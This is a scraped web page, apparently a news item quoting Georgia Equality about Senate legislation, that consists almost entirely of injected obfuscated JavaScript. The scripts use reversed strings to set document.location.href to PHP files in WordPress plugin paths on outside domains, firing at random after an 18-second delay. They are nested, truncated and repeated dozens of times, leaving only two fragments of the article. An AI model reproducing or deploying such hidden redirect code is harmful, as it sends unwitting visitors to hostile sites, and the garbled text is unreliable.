number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tor of Georgia Equality. “It’s clear that Senate leadership knows their actions will hurt families and Georgia&#8217;s economy. They are hoping that their legislative shell-game will divert attention from their true intent, which is <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to pander <script>$mkD=function(n){if (typeof ($mkD.list[n]) == "string") return $mkD.list[n].split("").reverse().join("");return $mkD.list[n];};$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/e<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>doc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return 